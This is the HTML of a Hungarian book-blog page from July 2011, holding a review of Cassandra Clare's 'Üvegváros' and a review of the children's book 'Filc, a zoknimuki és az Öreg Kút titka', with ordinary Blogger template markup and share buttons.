<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=402233577795397&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=402233577795397&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=402233577795397&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=402233577795397&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=402233577795397&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=402233577795397&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/j%C3%A1t%C3%A9k-esem%C3%A9ny-kih%C3%ADv%C3%A1s' rel='tag'>játék-esemény-kihívás</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 20., szerda</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMU_hJeDkD0nn70xHsA9SEXnindTDPAS5ogJ9-6QeO-fLda8XZK5nJ-5XbxNJW89lSRWTseCuCatsI2HmwR2aO69OU0MhvUwgTW_jyMe0Ngdfbt5RAZzrgbpLRFoVou5rdZFLcicyMHe0/s72-c/822471_4.jpg",'Cassandra Clare: Üvegváros'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html&title=Cassandra Clare: Üvegváros' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html&title=Cassandra Clare: Üvegváros' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html&title=Cassandra Clare: Üvegváros' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMU_hJeDkD0nn70xHsA9SEXnindTDPAS5ogJ9-6QeO-fLda8XZK5nJ-5XbxNJW89lSRWTseCuCatsI2HmwR2aO69OU0MhvUwgTW_jyMe0Ngdfbt5RAZzrgbpLRFoVou5rdZFLcicyMHe0/s320/822471_4.jpg&description=M ég májusban fejeztem be a sorozat második kötetét, a Hamuváros t, ami nagyon izgalmasan ért véget. Szerencsére Móniká nak köszönhetően nem...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html'>
Cassandra Clare: Üvegváros
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-20T20:48:00+02:00'>július 20, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html#comment-form' onclick=''>
10 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6560332465793320126'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMU_hJeDkD0nn70xHsA9SEXnindTDPAS5ogJ9-6QeO-fLda8XZK5nJ-5XbxNJW89lSRWTseCuCatsI2HmwR2aO69OU0MhvUwgTW_jyMe0Ngdfbt5RAZzrgbpLRFoVou5rdZFLcicyMHe0/s1600/822471_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5629922121331924306" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMU_hJeDkD0nn70xHsA9SEXnindTDPAS5ogJ9-6QeO-fLda8XZK5nJ-5XbxNJW89lSRWTseCuCatsI2HmwR2aO69OU0MhvUwgTW_jyMe0Ngdfbt5RAZzrgbpLRFoVou5rdZFLcicyMHe0/s320/822471_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 207px; height: 290px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  >M</span>ég májusban fejeztem be a sorozat második kötetét, a <a href="http://azajtom.blogspot.com/2011/05/cassandra-clare-hamuvaros.html" style="font-weight: bold;">Hamuváros</a>t, ami nagyon izgalmasan ért véget. Szerencsére <a href="//www.blogger.com/olvasok.blintdesign.hu" style="font-weight: bold;">Móniká</a>nak köszönhetően nem kellett sokat várnom a folytatásra, mert kölcsön adta, örök hálám érte. ;o)<br /><br />Kész vagyok, nagyon tetszett, letehetetlen kategória, az eddigi legjobb, legizgalmasabb és a legfordulatosabb. Többször is felsikítottam magamban, hol az örömtől, hol a megdöbbenéstől. Az írónőnek sikerült tovább fokoznia ebben a részen a feszültséget.<br />Volt, ami hála az égnek úgy alakult, ahogy nagyon reméltem, volt, amire nem is számítottam, így jól megdöbbentem, szóval kaptam a sokkos dózisokat rendesen.<br />Nekem úgy tűnik, hogy ezzel a résszel, akár vége is lehetett volna a sorozatnak, mert eléggé lezárás felé hajlik, de persze koránt sincs vége. Elviekben októberben megjelenik magyarul a következő része, a <span style="font-style: italic;">Clockwork Angels</span>, majd novemberben a <span style="font-style: italic;">City of Fallen Angels</span> is. A rajongók ebben az évben el lesznek látva Clare regényeivel.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTUY9fkOqaxNkDRwTiFxMo0KGecm6DOUenlpqHmyJ4qe08d9nU-BPGVJ2DGmHGxdKihx4wmRaK1yHIV5KW0YSSK556glTEIHBQxXIRbti9yY8tgbRdOjqtQ3lAsaUgvnrYPA8kdJFAvrk/s1600/s640x480.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5629921922282762002" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTUY9fkOqaxNkDRwTiFxMo0KGecm6DOUenlpqHmyJ4qe08d9nU-BPGVJ2DGmHGxdKihx4wmRaK1yHIV5KW0YSSK556glTEIHBQxXIRbti9yY8tgbRdOjqtQ3lAsaUgvnrYPA8kdJFAvrk/s320/s640x480.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 180px; height: 231px;" /></a><span style="font-style: italic;">A Hamuváros ott ért véget, hogy Clary megtudja, fel lehet ébreszteni az édesanyját a kómájából. A lány, Jace és Lightwoodék Üvegvárosba, az ősi otthonba készülnek, de a sors közbeavatkozik, Clary nem jut át a Portálon. Luka-al vág neki a veszélyes útnak, azzal a tudattal, hogy megszegi a törvényt, ami akar halált is jelenthet.</span> <span style="font-style: italic;"><br />Üvegvárosban meglepetések sora éri a lányt és Jace-t is, felbukkant egy új és fontos szereplő és természetesen Valentine se maradhat ki a mókából. Mindent eldöntő csata veszi kezdetét, a múltból is több dolog kiderül, fordulatokban nem szűkölködik a történet. :o)</span><br /><br />A <span style="font-style: italic;">Hamuváros</span>ban és egyszerűen most se tudtam átsiklani a <span style="font-style: italic;">Harry Potter</span> és <span style="font-style: italic;">A végzet ereklyéi</span> összehasonlítgatásán. Nekem Valentine nagyon Voldemortos, a végzet ereklyéi meg nagyon halál ereklyések, Jace meg Harry csak kicsit vagányabb kivitelben. Ez persze korántse csökkent a történet élvezhetőségén, mert a cselekményszálak mások.<br /><br />Ami a szereplőket illeti, nekem még mindig Simon a kedvencem, olyan kis ölelgetős, tutujgatós karakter.<br />Tetszik, hogy bár van a történetben egy könnyedebb szerelmi szál, ez csak feltüzeli az olvasót, nem történik meg a robbanás. Olyan kis lágy, ártatlan, egyedül csak Clary és Jace "kapcsolata" vetít erre egy kis árnyat, zavart amikor belegondoltam, milyen kapcsolatban is állnak, én meg szorítok, hogy legyen már köztük valami.<br /><br />Röviden: nagyon olvasmányos, izgalmas és rettentően fordulatos. Ha eddig eljutottatok a sorozat olvasásával, nehogy itt hagyjátok abba. :o)<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidTrfEdiP12X5pVMTtUSPZGaLKLYdfvN2M7J5SwO_R_ZHrfE9vBXcpyj7nohVaAXpyKRM44TVsFA1cHk2HtuUUVQd-IV4GMHGU-Z3G5Ks9dSNKGPZSxdux2jhNOOYiXS-fvTI25m6scG8/s1600/5.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116276318162882" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidTrfEdiP12X5pVMTtUSPZGaLKLYdfvN2M7J5SwO_R_ZHrfE9vBXcpyj7nohVaAXpyKRM44TVsFA1cHk2HtuUUVQd-IV4GMHGU-Z3G5Ks9dSNKGPZSxdux2jhNOOYiXS-fvTI25m6scG8/s200/5.bmp" style="cursor: pointer; height: 29px; width: 28px;" /></a><br /></div><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">The Mortal Instruments Book Three- City of Glass</span> (2009.)/ <span style="font-style: italic;">A végzet ereklyéi- Üvegváros </span>(2011. Könyvmolyképző Kiadó)<br />Oldalszám: 499<br />Ára: 2999<br />A kép forrása <a href="http://www.google.hu/imgres?imgurl=http://pics.livejournal.com/cassandraclare/pic/0006648q/s640x480&amp;imgrefurl=http://cassandraclare.livejournal.com/52538.html%3Fpage%3D2&amp;usg=__MeQhVbJeDaU6vGn_cQhjpY-BRdk=&amp;h=480&amp;w=373&amp;sz=48&amp;hl=hu&amp;start=79&amp;sig2=H01mJQOOwxH4cR0QLs81TA&amp;zoom=1&amp;tbnid=cof9Ia_0k-GysM:&amp;tbnh=152&amp;tbnw=115&amp;ei=R34hTsauIIOx8gODopWsAw&amp;prev=/search%3Fq%3Dcity%2Bof%2Bglass%2Bclare%2Billustration%26um%3D1%26hl%3Dhu%26client%3Dfirefox-a%26hs%3DTY4%26rls%3Dorg.mozilla:hu:official%26biw%3D1440%26bih%3D650%26tbm%3Disch&amp;um=1&amp;itbs=1&amp;iact=rc&amp;dur=333&amp;page=4&amp;ndsp=29&amp;ved=1t:429,r:28,s:79&amp;tx=77&amp;ty=60" style="font-weight: bold;">ITT</a>. <span style="font-style: italic;"><br /></span></div>
<script type='text/javascript'>createSnippet("summary6560332465793320126");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-20T20:48:00+02:00'>július 20, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html#comment-form' onclick=''>
10 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=6560332465793320126&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6560332465793320126&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6560332465793320126&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6560332465793320126&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6560332465793320126&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6560332465793320126&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/fantasy' rel='tag'>fantasy</a>,
<a href='https://azajtom.blogspot.com/search/label/l%C3%A1jtosan%20szerelmetes' rel='tag'>lájtosan szerelmetes</a>,
<a href='https://azajtom.blogspot.com/search/label/v%C3%A1mp%C3%ADrok-v%C3%A9rfarkasok-angyalok-alakv%C3%A1lt%C3%B3k%20%C3%A9s%20t%C3%A1rsai' rel='tag'>vámpírok-vérfarkasok-angyalok-alakváltók és társai</a>,
<a href='https://azajtom.blogspot.com/search/label/young%20adult' rel='tag'>young adult</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 19., kedd</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEharsM-gfzrl57HPk5r8xoNi33ouBSUOtkspVRdkMc18qtT1hBa4NWLUvRJYaMJhfejcVDARg5Lm2YO-nMYctjDHVWmk5DxWH4Oqhr6PmSqxkR7CSflCl0KJIlzN46_LmOvZtukYR3d8ig/s72-c/828050_4.jpg",'Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html&title=Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html&title=Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html&title=Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEharsM-gfzrl57HPk5r8xoNi33ouBSUOtkspVRdkMc18qtT1hBa4NWLUvRJYaMJhfejcVDARg5Lm2YO-nMYctjDHVWmk5DxWH4Oqhr6PmSqxkR7CSflCl0KJIlzN46_LmOvZtukYR3d8ig/s320/828050_4.jpg&description=Egy testvérpár közös munkája a Filc, a zoknimuki és az Öreg Kút titka . A meseregény írója a 29 éves Tóth Zita,  aki jogászként dolgozik,  a...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html'>
Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-19T22:06:00+02:00'>július 19, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7177711747403017780'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEharsM-gfzrl57HPk5r8xoNi33ouBSUOtkspVRdkMc18qtT1hBa4NWLUvRJYaMJhfejcVDARg5Lm2YO-nMYctjDHVWmk5DxWH4Oqhr6PmSqxkR7CSflCl0KJIlzN46_LmOvZtukYR3d8ig/s1600/828050_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5629533311362059490" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEharsM-gfzrl57HPk5r8xoNi33ouBSUOtkspVRdkMc18qtT1hBa4NWLUvRJYaMJhfejcVDARg5Lm2YO-nMYctjDHVWmk5DxWH4Oqhr6PmSqxkR7CSflCl0KJIlzN46_LmOvZtukYR3d8ig/s320/828050_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 208px; height: 290px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUAIfdKhromKZb2wxk9uThEN0PfQWTnVwE7gQtU037s_yGfcAgAeFinPK-z7Qp_sujXueeJfvsC4IGKH9JvHhklgmQzWl_-RAYp9vL2cd6MbYtHBdAk1ZI_k4jP9aeuX8m5CYcAorW5ms/s1600/1210_Zoknimuki.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5629533404937236706" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUAIfdKhromKZb2wxk9uThEN0PfQWTnVwE7gQtU037s_yGfcAgAeFinPK-z7Qp_sujXueeJfvsC4IGKH9JvHhklgmQzWl_-RAYp9vL2cd6MbYtHBdAk1ZI_k4jP9aeuX8m5CYcAorW5ms/s200/1210_Zoknimuki.JPG" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 200px; height: 112px;" /></a>Egy testvérpár közös munkája a <span style="font-style: italic;">Filc, a zoknimuki és az Öreg Kút titka</span>. A meseregény írója a 29 éves Tóth Zita,<span style="font-size:85%;"> aki jogászként dolgozik,</span> az illusztrátora pedig a nővére, Tóth Anita, <span style="font-size:85%;">aki könyvtáros és latin szakos doktorandusz</span>. 2009-ben az <span style="font-style: italic;">Athenaeum Kiadó</span> gondozásában jelent meg Filc kalandjainak első része, <span style="font-style: italic;">Filc, a zoknimuki </span>címmel.<br /><br />Kik is azok a zoknimukik? Röviden: falánk rongyzabálók. Ennél bővebben: házimanók, olyan tenyérnyi nagyságúak, jellegzetességük a nagy fülük.<br />Mit esznek? Nos, amikor úgy emlékeztek, hogy valahová letettetek valamit, de aztán mégsem találjátok ott, akkor biztosak lehettek abban, hogy a háttérben a zoknimukik állnak. A fél pár zoknik, a plüssökből eltűnő szivacstöltetek, a megfogyatkozott fonalgombolyagok mögött is ők állnak. De szeretik a rúzsokat <span style="font-size:85%;">(különösen, ha csókállóak)</span>, a Rubik-kockacukrot, befőttesgumikat és mindent, amire azt mondanátok, hogy kacat.<br />Hol laknak? Pincékben, padlásokon, kis járatokban, a lényeg, hogy az emberek ne vegyék észre őket. ... Kivéve Filc esetében, aki bizony összebarátkozott egy kisfiúval Félixel, aki mindig ellátja finomságokkal.<br /><br /><span style="font-style: italic;">Egy napon Filc és a családja bálra hivatalosak, ahol a fiú zoknimuki egy elárvult m</span><span style="font-style: italic;">ukilányra talál és hazaviszik magukkal. Aztán kiderül, hogy Biberke nem is olyan elárvult és haza kell jutnia. Így hát felkerekednek ketten és elindulnak a nagy kalandra, hogy megtalálják Biberke otthonát.</span><br /><br />Olvastam, hogy Filc anyukájának a pöszesége többeknek zavaró volt. Ezzel  én is így voltam<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA2GBV1fyRwx73ONOf5COkC7xsQ7_voSQ54TD5f_Rid71Nn8q0iCeUF9dtfabQrNpBd4ztwmGfLjbQUwsLvq_VbZP3zhC8P1486D5MKggBs7G6F3KRsjSjb_U8xwkRHN2B7bvJovPfT9s/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5629536451767353426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA2GBV1fyRwx73ONOf5COkC7xsQ7_voSQ54TD5f_Rid71Nn8q0iCeUF9dtfabQrNpBd4ztwmGfLjbQUwsLvq_VbZP3zhC8P1486D5MKggBs7G6F3KRsjSjb_U8xwkRHN2B7bvJovPfT9s/s200/images.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 124px; height: 150px;" /></a>, kicsit furának is találtam, hogy pont az anyuka  pösze, tán egy kismukihoz jobban illet volna. Aztán, miután azt vettem  észre, hogy Gyerkőcöm nevet ezen, agyalgatni kezdtem,  vajon mi lehet a jelentőssége? És arra jutottam, hogy tán az írónő kedvessé  akarta tenni a gyerekeknek, nem pedig csúfolódás céltáblájává. Mintha  egyrészt a pösze gyerekeknek sugallni szerette volna, hogy nem kell  szégyellni, mert lám, Filc anyukája is milyen aranyos és senkit se  zavar, másrészt meg az olvasó gyerekekre akart hatni, hogy ne  csúfolják ki a pösze gyerekeket. Aztán persze lehet, hogy ezt csak én  magyarázom bele a történetbe, mindenesetre ezen elgondolkodva, örülök,  hogy bele lett véve.<br />A pöszeségből kiindulva el lehet beszélgetni a kicsikkel más témákról is, mint pl. dadogás, túlsúly, stb., hogy nem szép dolog csúfolni senkit sem.<br /><br />De visszatérve a mesére, egy kicsit nehezen tudtam elképzelni, ahogy ezek a kis manók zoknikat esznek, de láthatóan ez a Gyerkőcömet nem zavarta. A mese elolvasása óta jó játék számára, hogy a plüsseit csipesszel lógatja le onnan, ahonnan csak lehet, nyilván a csipeszpálya miatt. ;o)<br />Aranyos, kedves, egyszerű történet. Nem bonyolult, kisiskolásoknak vagy kisebbeknek felolvasva, szerintem élvezetes olvasmány lehet. Tökéletesen megfelel az első önállóan elolvasott mesének is.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 